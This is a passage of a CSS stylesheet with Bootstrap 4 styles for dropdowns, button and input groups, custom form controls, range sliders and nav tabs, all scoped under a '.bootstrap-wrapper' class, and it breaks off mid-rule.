@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .collapsing {
    transition: none;
  }
}
.bootstrap-wrapper .dropup,
.bootstrap-wrapper .dropright,
.bootstrap-wrapper .dropdown,
.bootstrap-wrapper .dropleft {
  position: relative;
}
.bootstrap-wrapper .dropdown-toggle {
  white-space: nowrap;
}
.bootstrap-wrapper .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}
.bootstrap-wrapper .dropdown-toggle:empty::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
}
.bootstrap-wrapper .dropdown-menu-left {
  right: auto;
  left: 0;
}
.bootstrap-wrapper .dropdown-menu-right {
  right: 0;
  left: auto;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .dropdown-menu-sm-left {
    right: auto;
    left: 0;
  }
  .bootstrap-wrapper .dropdown-menu-sm-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .dropdown-menu-md-left {
    right: auto;
    left: 0;
  }
  .bootstrap-wrapper .dropdown-menu-md-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .dropdown-menu-lg-left {
    right: auto;
    left: 0;
  }
  .bootstrap-wrapper .dropdown-menu-lg-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .dropdown-menu-xl-left {
    right: auto;
    left: 0;
  }
  .bootstrap-wrapper .dropdown-menu-xl-right {
    right: 0;
    left: auto;
  }
}
.bootstrap-wrapper .dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}
.bootstrap-wrapper .dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}
.bootstrap-wrapper .dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}
.bootstrap-wrapper .dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}
.bootstrap-wrapper .dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropright .dropdown-toggle::after {
  vertical-align: 0;
}
.bootstrap-wrapper .dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}
.bootstrap-wrapper .dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}
.bootstrap-wrapper .dropleft .dropdown-toggle::after {
  display: none;
}
.bootstrap-wrapper .dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}
.bootstrap-wrapper .dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropleft .dropdown-toggle::before {
  vertical-align: 0;
}
.bootstrap-wrapper .dropdown-menu[x-placement^="top"],
.bootstrap-wrapper .dropdown-menu[x-placement^="right"],
.bootstrap-wrapper .dropdown-menu[x-placement^="bottom"],
.bootstrap-wrapper .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto;
}
.bootstrap-wrapper .dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef;
}
.bootstrap-wrapper .dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}
.bootstrap-wrapper .dropdown-item:hover,
.bootstrap-wrapper .dropdown-item:focus {
  color: #16181b;
  text-decoration: none;
  background-color: #f8f9fa;
}
.bootstrap-wrapper .dropdown-item.active,
.bootstrap-wrapper .dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #007bff;
}
.bootstrap-wrapper .dropdown-item.disabled,
.bootstrap-wrapper .dropdown-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: transparent;
}
.bootstrap-wrapper .dropdown-menu.show {
  display: block;
}
.bootstrap-wrapper .dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap;
}
.bootstrap-wrapper .dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #212529;
}
.bootstrap-wrapper .btn-group,
.bootstrap-wrapper .btn-group-vertical {
  position: relative;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
}
.bootstrap-wrapper .btn-group > .btn,
.bootstrap-wrapper .btn-group-vertical > .btn {
  position: relative;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}
.bootstrap-wrapper .btn-group > .btn:hover,
.bootstrap-wrapper .btn-group-vertical > .btn:hover {
  z-index: 1;
}
.bootstrap-wrapper .btn-group > .btn:focus,
.bootstrap-wrapper .btn-group > .btn:active,
.bootstrap-wrapper .btn-group > .btn.active,
.bootstrap-wrapper .btn-group-vertical > .btn:focus,
.bootstrap-wrapper .btn-group-vertical > .btn:active,
.bootstrap-wrapper .btn-group-vertical > .btn.active {
  z-index: 1;
}
.bootstrap-wrapper .btn-toolbar {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.bootstrap-wrapper .btn-toolbar .input-group {
  width: auto;
}
.bootstrap-wrapper .btn-group > .btn:not(:first-child),
.bootstrap-wrapper .btn-group > .btn-group:not(:first-child) {
  margin-left: -1px;
}
.bootstrap-wrapper .btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.bootstrap-wrapper .btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bootstrap-wrapper .btn-group > .btn:not(:first-child),
.bootstrap-wrapper .btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}
.bootstrap-wrapper .dropdown-toggle-split::after,
.bootstrap-wrapper .dropup .dropdown-toggle-split::after,
.bootstrap-wrapper .dropright .dropdown-toggle-split::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}
.bootstrap-wrapper .btn-sm + .dropdown-toggle-split,
.bootstrap-wrapper .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}
.bootstrap-wrapper .btn-lg + .dropdown-toggle-split,
.bootstrap-wrapper .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}
.bootstrap-wrapper .btn-group-vertical {
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-pack: center;
  justify-content: center;
}
.bootstrap-wrapper .btn-group-vertical > .btn,
.bootstrap-wrapper .btn-group-vertical > .btn-group {
  width: 100%;
}
.bootstrap-wrapper .btn-group-vertical > .btn:not(:first-child),
.bootstrap-wrapper .btn-group-vertical > .btn-group:not(:first-child) {
  margin-top: -1px;
}
.bootstrap-wrapper .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.bootstrap-wrapper .btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .btn-group-vertical > .btn:not(:first-child),
.bootstrap-wrapper .btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.bootstrap-wrapper .btn-group-toggle > .btn,
.bootstrap-wrapper .btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}
.bootstrap-wrapper .btn-group-toggle > .btn input[type="radio"],
.bootstrap-wrapper .btn-group-toggle > .btn input[type="checkbox"],
.bootstrap-wrapper .btn-group-toggle > .btn-group > .btn input[type="radio"],
.bootstrap-wrapper .btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.bootstrap-wrapper .input-group {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: stretch;
  align-items: stretch;
  width: 100%;
}
.bootstrap-wrapper .input-group > .form-control,
.bootstrap-wrapper .input-group > .form-control-plaintext,
.bootstrap-wrapper .input-group > .custom-select,
.bootstrap-wrapper .input-group > .custom-file {
  position: relative;
  -ms-flex: 1 1 0%;
  flex: 1 1 0%;
  min-width: 0;
  margin-bottom: 0;
}
.bootstrap-wrapper .input-group > .form-control + .form-control,
.bootstrap-wrapper .input-group > .form-control + .custom-select,
.bootstrap-wrapper .input-group > .form-control + .custom-file,
.bootstrap-wrapper .input-group > .form-control-plaintext + .form-control,
.bootstrap-wrapper .input-group > .form-control-plaintext + .custom-select,
.bootstrap-wrapper .input-group > .form-control-plaintext + .custom-file,
.bootstrap-wrapper .input-group > .custom-select + .form-control,
.bootstrap-wrapper .input-group > .custom-select + .custom-select,
.bootstrap-wrapper .input-group > .custom-select + .custom-file,
.bootstrap-wrapper .input-group > .custom-file + .form-control,
.bootstrap-wrapper .input-group > .custom-file + .custom-select,
.bootstrap-wrapper .input-group > .custom-file + .custom-file {
  margin-left: -1px;
}
.bootstrap-wrapper .input-group > .form-control:focus,
.bootstrap-wrapper .input-group > .custom-select:focus,
.bootstrap-wrapper .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
  z-index: 3;
}
.bootstrap-wrapper .input-group > .custom-file .custom-file-input:focus {
  z-index: 4;
}
.bootstrap-wrapper .input-group > .form-control:not(:last-child),
.bootstrap-wrapper .input-group > .custom-select:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bootstrap-wrapper .input-group > .form-control:not(:first-child),
.bootstrap-wrapper .input-group > .custom-select:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .input-group > .custom-file {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
.bootstrap-wrapper .input-group > .custom-file:not(:last-child) .custom-file-label,
.bootstrap-wrapper .input-group > .custom-file:not(:last-child) .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bootstrap-wrapper .input-group > .custom-file:not(:first-child) .custom-file-label {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .input-group-prepend,
.bootstrap-wrapper .input-group-append {
  display: -ms-flexbox;
  display: flex;
}
.bootstrap-wrapper .input-group-prepend .btn,
.bootstrap-wrapper .input-group-append .btn {
  position: relative;
  z-index: 2;
}
.bootstrap-wrapper .input-group-prepend .btn:focus,
.bootstrap-wrapper .input-group-append .btn:focus {
  z-index: 3;
}
.bootstrap-wrapper .input-group-prepend .btn + .btn,
.bootstrap-wrapper .input-group-prepend .btn + .input-group-text,
.bootstrap-wrapper .input-group-prepend .input-group-text + .input-group-text,
.bootstrap-wrapper .input-group-prepend .input-group-text + .btn,
.bootstrap-wrapper .input-group-append .btn + .btn,
.bootstrap-wrapper .input-group-append .btn + .input-group-text,
.bootstrap-wrapper .input-group-append .input-group-text + .input-group-text,
.bootstrap-wrapper .input-group-append .input-group-text + .btn {
  margin-left: -1px;
}
.bootstrap-wrapper .input-group-prepend {
  margin-right: -1px;
}
.bootstrap-wrapper .input-group-append {
  margin-left: -1px;
}
.bootstrap-wrapper .input-group-text {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .input-group-text input[type="radio"],
.bootstrap-wrapper .input-group-text input[type="checkbox"] {
  margin-top: 0;
}
.bootstrap-wrapper .input-group-lg > .form-control:not(textarea),
.bootstrap-wrapper .input-group-lg > .custom-select {
  height: calc(1.5em + 1rem + 2px);
}
.bootstrap-wrapper .input-group-lg > .form-control,
.bootstrap-wrapper .input-group-lg > .custom-select,
.bootstrap-wrapper .input-group-lg > .input-group-prepend > .input-group-text,
.bootstrap-wrapper .input-group-lg > .input-group-append > .input-group-text,
.bootstrap-wrapper .input-group-lg > .input-group-prepend > .btn,
.bootstrap-wrapper .input-group-lg > .input-group-append > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.bootstrap-wrapper .input-group-sm > .form-control:not(textarea),
.bootstrap-wrapper .input-group-sm > .custom-select {
  height: calc(1.5em + 0.5rem + 2px);
}
.bootstrap-wrapper .input-group-sm > .form-control,
.bootstrap-wrapper .input-group-sm > .custom-select,
.bootstrap-wrapper .input-group-sm > .input-group-prepend > .input-group-text,
.bootstrap-wrapper .input-group-sm > .input-group-append > .input-group-text,
.bootstrap-wrapper .input-group-sm > .input-group-prepend > .btn,
.bootstrap-wrapper .input-group-sm > .input-group-append > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.bootstrap-wrapper .input-group-lg > .custom-select,
.bootstrap-wrapper .input-group-sm > .custom-select {
  padding-right: 1.75rem;
}
.bootstrap-wrapper .input-group > .input-group-prepend > .btn,
.bootstrap-wrapper .input-group > .input-group-prepend > .input-group-text,
.bootstrap-wrapper .input-group > .input-group-append:not(:last-child) > .btn,
.bootstrap-wrapper .input-group > .input-group-append:not(:last-child) > .input-group-text,
.bootstrap-wrapper .input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.bootstrap-wrapper .input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bootstrap-wrapper .input-group > .input-group-append > .btn,
.bootstrap-wrapper .input-group > .input-group-append > .input-group-text,
.bootstrap-wrapper .input-group > .input-group-prepend:not(:first-child) > .btn,
.bootstrap-wrapper .input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.bootstrap-wrapper .input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.bootstrap-wrapper .input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem;
}
.bootstrap-wrapper .custom-control-inline {
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-right: 1rem;
}
.bootstrap-wrapper .custom-control-input {
  position: absolute;
  left: 0;
  z-index: -1;
  width: 1rem;
  height: 1.25rem;
  opacity: 0;
}
.bootstrap-wrapper .custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  border-color: #007bff;
  background-color: #007bff;
}
.bootstrap-wrapper .custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #80bdff;
}
.bootstrap-wrapper .custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  color: #fff;
  background-color: #b3d7ff;
  border-color: #b3d7ff;
}
.bootstrap-wrapper .custom-control-input[disabled] ~ .custom-control-label,
.bootstrap-wrapper .custom-control-input:disabled ~ .custom-control-label {
  color: #6c757d;
}
.bootstrap-wrapper .custom-control-input[disabled] ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #e9ecef;
}
.bootstrap-wrapper .custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top;
}
.bootstrap-wrapper .custom-control-label::before {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  background-color: #fff;
  border: #adb5bd solid 1px;
}
.bootstrap-wrapper .custom-control-label::after {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background: no-repeat 50% / 50% 50%;
}
.bootstrap-wrapper .custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #007bff;
  background-color: #007bff;
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .custom-radio .custom-control-label::before {
  border-radius: 50%;
}
.bootstrap-wrapper .custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .custom-switch {
  padding-left: 2.25rem;
}
.bootstrap-wrapper .custom-switch .custom-control-label::before {
  left: -2.25rem;
  width: 1.75rem;
  pointer-events: all;
  border-radius: 0.5rem;
}
.bootstrap-wrapper .custom-switch .custom-control-label::after {
  top: calc(0.25rem + 2px);
  left: calc(-2.25rem + 2px);
  width: calc(1rem - 4px);
  height: calc(1rem - 4px);
  background-color: #adb5bd;
  border-radius: 0.5rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-switch .custom-control-label::after {
    transition: none;
  }
}
.bootstrap-wrapper .custom-switch .custom-control-input:checked ~ .custom-control-label::after {
  background-color: #fff;
  -webkit-transform: translateX(0.75rem);
  transform: translateX(0.75rem);
}
.bootstrap-wrapper .custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .custom-select {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background: #ffffff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center / 8px 10px;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.bootstrap-wrapper .custom-select:focus {
  border-color: #80bdff;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-select:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}
.bootstrap-wrapper .custom-select[multiple],
.bootstrap-wrapper .custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}
.bootstrap-wrapper .custom-select:disabled {
  color: #6c757d;
  background-color: #e9ecef;
}
.bootstrap-wrapper .custom-select::-ms-expand {
  display: none;
}
.bootstrap-wrapper .custom-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #495057;
}
.bootstrap-wrapper .custom-select-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem;
}
.bootstrap-wrapper .custom-select-lg {
  height: calc(1.5em + 1rem + 2px);
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 1.25rem;
}
.bootstrap-wrapper .custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin-bottom: 0;
}
.bootstrap-wrapper .custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin: 0;
  opacity: 0;
}
.bootstrap-wrapper .custom-file-input:focus ~ .custom-file-label {
  border-color: #80bdff;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-file-input[disabled] ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input:disabled ~ .custom-file-label {
  background-color: #e9ecef;
}
.bootstrap-wrapper .custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}
.bootstrap-wrapper .custom-file-input ~ .custom-file-label[data-browse]::after {
  content: attr(data-browse);
}
.bootstrap-wrapper .custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: calc(1.5em + 0.75rem);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  content: "Browse";
  background-color: #e9ecef;
  border-left: inherit;
  border-radius: 0 0.25rem 0.25rem 0;
}
.bootstrap-wrapper .custom-range {
  width: 100%;
  height: 1.4rem;
  padding: 0;
  background-color: transparent;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.bootstrap-wrapper .custom-range:focus {
  outline: none;
}
.bootstrap-wrapper .custom-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #ffffff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #ffffff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #ffffff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-range::-moz-focus-outer {
  border: 0;
}
.bootstrap-wrapper .custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -webkit-appearance: none;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-range::-webkit-slider-thumb {
    -webkit-transition: none;
    transition: none;
  }
}
.bootstrap-wrapper .custom-range::-webkit-slider-thumb:active {
  background-color: #b3d7ff;
}
.bootstrap-wrapper .custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}
.bootstrap-wrapper .custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  -moz-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -moz-appearance: none;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-range::-moz-range-thumb {
    -moz-transition: none;
    transition: none;
  }
}
.bootstrap-wrapper .custom-range::-moz-range-thumb:active {
  background-color: #b3d7ff;
}
.bootstrap-wrapper .custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}
.bootstrap-wrapper .custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-right: 0.2rem;
  margin-left: 0.2rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  -ms-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-range::-ms-thumb {
    -ms-transition: none;
    transition: none;
  }
}
.bootstrap-wrapper .custom-range::-ms-thumb:active {
  background-color: #b3d7ff;
}
.bootstrap-wrapper .custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}
.bootstrap-wrapper .custom-range::-ms-fill-lower {
  background-color: #dee2e6;
  border-radius: 1rem;
}
.bootstrap-wrapper .custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
  border-radius: 1rem;
}
.bootstrap-wrapper .custom-range:disabled::-webkit-slider-thumb {
  background-color: #adb5bd;
}
.bootstrap-wrapper .custom-range:disabled::-webkit-slider-runnable-track {
  cursor: default;
}
.bootstrap-wrapper .custom-range:disabled::-moz-range-thumb {
  background-color: #adb5bd;
}
.bootstrap-wrapper .custom-range:disabled::-moz-range-track {
  cursor: default;
}
.bootstrap-wrapper .custom-range:disabled::-ms-thumb {
  background-color: #adb5bd;
}
.bootstrap-wrapper .custom-control-label::before,
.bootstrap-wrapper .custom-file-label,
.bootstrap-wrapper .custom-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-control-label::before,
  .bootstrap-wrapper .custom-file-label,
  .bootstrap-wrapper .custom-select {
    transition: none;
  }
}
.bootstrap-wrapper .nav {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.bootstrap-wrapper .nav-link {
  display: block;
  padding: 0.5rem 1rem;
}
.bootstrap-wrapper .nav-link:hover,
.bootstrap-wrapper .nav-link:focus {
  text-decoration: none;
}
.bootstrap-wrapper .nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default;
}
.bootstrap-wrapper .nav-tabs {
  border-bottom: 1px solid #dee2e6;
}
.bootstrap-wrapper .nav-tabs .nav-item {
  margin-bottom: -1px;
}
.bootstrap-wrapper .nav-tabs .nav-link {
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.bootstrap-wrapper .nav-tabs .nav-link:hover,
.bootstrap-wrapper .nav-tabs .nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
}
.bootstrap-wrapper .nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}
.bootstrap-wrapper .nav-tabs .nav-link.active,
.bootstrap-wrapper .nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff;
}
.bootstrap-wrapper .nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.bootstrap-wrapper .nav-pills .nav-link {
